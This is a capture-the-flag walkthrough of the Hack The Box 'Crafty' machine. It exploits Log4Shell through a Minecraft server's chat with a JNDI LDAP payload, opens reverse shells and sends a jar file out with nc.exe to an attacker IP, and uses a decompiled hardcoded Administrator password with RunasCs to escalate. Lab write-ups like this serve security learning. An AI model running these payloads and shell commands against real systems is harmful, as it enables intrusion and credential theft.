Crafty
| Machine Link | https://app.hackthebox.com/machines/Crafty |
|---|---|
| Operating System | Windows |
| Difficulty | Easy |
| Machine Created by | TheCyberGeek& felamos |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali㉿kali)-[~/Downloads/HTB/Crafty]
└─$ sudo rustscan -a 10.10.11.249 --ulimit 5000 -- -Pn -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-''
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.11.249:80
Open 10.10.11.249:25565
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-14 13:42 IST
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
25565/tcp open minecraft syn-ack ttl 127 Minecraft 1.16.5 (Protocol: 127, Message: Crafty Server, Users: 0/100)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Web Enumeration ⤵️
While checking port 80 I get redirected to this domain name crafty.htb so I set the /etc/hosts file .
I then also noticed port 25565 open for minecraft 1.16.5 I recon about it on internet and found a famous vulnerability log4j .
I got this exploit from web enumeration ⏬ Log4j Exploit
Log4j is a widely used logging library in Java applications, including Minecraft servers. In December 2021, a critical vulnerability, dubbed “Log4Shell” or CVE-2021–44228, was discovered in Log4j. This vulnerability allowed attackers to execute arbitrary code remotely, leading to potential server compromises.
For this exploit to run I should have jdk1.8.0_20 installed and running on this attacker machine so for that I followed its GitHub page instructions to install it.
But here are some steps that will help you to install the java file into the linux system ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
#Login as root
sudo su
#create jdk directory
mkdir /opt/jdk
#uncompress, change to your file name
tar -zxf jdk-8u5-linux-x64.tar.gz -C /opt/jdk
#check if files are there
ls /opt/jdk
#update alternatives so the command java point to the new jdk
update-alternatives --install /usr/bin/java java /opt/jdk/jdk1.8.0_05/bin/java 100
#update alternatives so the command javac point to the new jdk
update-alternatives --install /usr/bin/javac javac /opt/jdk/jdk1.8.0_05/bin/javac 100
#check if java command is pointing to " link currently points to /opt/jdk/jdk1.8.0_05/bin/java"
update-alternatives --display java
#check if java command is pointing to " link currently points to /opt/jdk/jdk1.8.0_05/bin/javac"
update-alternatives --display javac
# It could be the last step if your java version doesn't change (show and choose from list alternatives)
sudo update-alternatives --config java
#check if java is running
java -version
So As I installed the java now its time to run the minecraft game on linux machine and for that I went to this site ⏬
 Download from here : https://tlauncher.org/en/
Download from here : https://tlauncher.org/en/
1
2
sudo unzip <name of file>
sudo java -jar TLauncher-*.jar
Select the same version , that is given fron victim machine while port scan version 1.16.5 no any other version. Then Enter any name and hit Enter.
 Select the version of minecraft as 1.16.5
Select the version of minecraft as 1.16.5
Now you will have 2 options to include you victim machine server .
- Direct connection
- Add Server
 Options to setup the game server
Options to setup the game server

I choose Direct Connection option and Entered the machines IP and Clicked on Join Server and I am in.  Server Connection
Server Connection
I am inside the game now ⏬
Now press ‘T’ to enable comment section and now you can enter the comment to another user.

Lets run this exploit now , but wait a sec I need to make some changes into the exploit like what to execute while running this exploit cmd.exe .
Now lets run this exploit ⏬
1
python3 log4j-shell-poc/poc.py --userip 10.10.14.36 --webport 80 --lport 445
 Reverse Shell from log4j exploit
Reverse Shell from log4j exploit
 Enter the ldap server command ${jndi:ldap://10.10.14.36:1389/a}
Enter the ldap server command ${jndi:ldap://10.10.14.36:1389/a}
As I connect to the reverse shell now let explore further . While Enumeration I found this jar file interesting so I tried to download it but can’t able to with smb share.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
c:\users\svc_minecraft\server>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is C419-63F6
C:.
| banned-ips.json
| banned-players.json
| eula.txt
| ops.json
| server.jar
| server.properties
| usercache.json
| whitelist.json
|
+---logs
| 2023-10-24-1.log.gz
| 2023-10-24-2.log.gz
| 2023-10-24-3.log.gz
| 2023-10-24-4.log.gz
| 2023-10-26-1.log.gz
| 2023-10-28-1.log.gz
| 2023-10-28-2.log.gz
| 2023-11-14-1.log.gz
| 2023-11-14-2.log.gz
| 2023-11-14-3.log.gz
| 2023-11-14-4.log.gz
| 2023-11-21-1.log.gz
| 2023-11-21-2.log.gz
| 2023-11-21-3.log.gz
| 2023-11-21-4.log.gz
| 2023-11-22-1.log.gz
| 2023-11-22-2.log.gz
| 2023-11-22-3.log.gz
| 2024-02-05-1.log.gz
| 2024-02-05-2.log.gz
| 2024-02-05-3.log.gz
| 2024-02-05-4.log.gz
| 2024-02-06-1.log.gz
| 2024-02-06-2.log.gz
| 2024-02-06-3.log.gz
| latest.log
|
+---plugins
| playercounter-1.0-SNAPSHOT.jar
|
\---world
| level.dat
| level.dat_old
| session.lock
|
+---advancements
| 079b5404-947e-3c1f-aa3e-6bd947fa1c48.json
|
+---data
| raids.dat
|
+---datapacks
+---DIM-1
| \---data
| raids.dat
|
+---DIM1
| \---data
| raids_end.dat
|
+---playerdata
| 079b5404-947e-3c1f-aa3e-6bd947fa1c48.dat
|
+---poi
| r.-1.-1.mca
| r.-1.0.mca
| r.0.-1.mca
| r.0.0.mca
|
+---region
| r.-1.-1.mca
| r.-1.0.mca
| r.0.-1.mca
| r.0.0.mca
| r.1.-1.mca
| r.1.0.mca
|
\---stats
079b5404-947e-3c1f-aa3e-6bd947fa1c48.json
c:\users\svc_minecraft\server>cd plugins
cd plugins
c:\Users\svc_minecraft\server\plugins>dir
dir
Volume in drive C has no label.
Volume Serial Number is C419-63F6
Directory of c:\Users\svc_minecraft\server\plugins
10/27/2023 02:48 PM <DIR> .
10/27/2023 02:48 PM <DIR> ..
10/27/2023 02:48 PM 9,996 playercounter-1.0-SNAPSHOT.jar
1 File(s) 9,996 bytes
2 Dir(s) 3,832,041,472 bytes free
c:\Users\svc_minecraft\server\plugins>
Now I transfered nc.exe executable file into the victim machine so that that will help me transfer the playercounter-1.0-SNAPSHOT.jar file.
On Attackers Linux machine I stated listener on port 4444.
1
2
3
4
┌──(kali㉿kali)-[~/Downloads/HTB/Crafty]
└─$ nc -lvp 4444 > playercounter-1.0-SNAPSHOT.jar
listening on [any] 4444 ...
connect to [10.10.14.36] from crafty.htb [10.10.11.249] 49712
On Victim Windows machine , my transfer command will be ⏬
1
2
c:\Users\svc_minecraft\Desktop>nc.exe 10.10.14.36 4444 < c:\Users\svc_minecraft\server\plugins\playercounter-1.0-SNAPSHOT.jar
nc.exe 10.10.14.36 4444 < c:\Users\svc_minecraft\server\plugins\playercounter-1.0-SNAPSHOT.jar
I got the file lets extract it into the attacker machine and open the files from it through online decompilers like this one ⏬
 Java online decompiler : https://www.decompiler.com/
Java online decompiler : https://www.decompiler.com/
I got this interesting information.
1
2
{: .nolineno}
s67u84zKq8IXw
This is the password for Administrator lets try to login with winrm service but it failed I think due to remote connection not allowed so I need to run myself (svc_minecraft) as Administrator through RunasCs Tool.
1
.\RunasCs.exe Administrator s67u84zKq8IXw "cmd /c whoami /all"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
PS C:\Users\svc_minecraft\Desktop> .\RunasCs.exe Administrator s67u84zKq8IXw "cmd /c whoami /all"
.\RunasCs.exe Administrator s67u84zKq8IXw "cmd /c whoami /all"
USER INFORMATION
----------------
User Name SID
==================== ======================================crafty\administrator S-1-5-21-4088429403-1159899800-2753317549-500
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ========================================================Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Disabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
PS C:\Users\svc_minecraft\Desktop>
Now lets have a reverse shell since I have nc.exe executable on this machine so lets use it to have a shell ⏬
 RunAsCs Command for reverse shell using nc Tool
RunAsCs Command for reverse shell using nc Tool
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
C:\Windows\system32>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>
C:\Users\Administrator>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is C419-63F6
C:.
+---3D Objects
+---Contacts
+---Desktop
| root.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
C:\Users\Administrator>type Desktop\root.txt
type Desktop\root.txt
84b9f35ddcbe0a82f8479cbf76d6fd54
C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !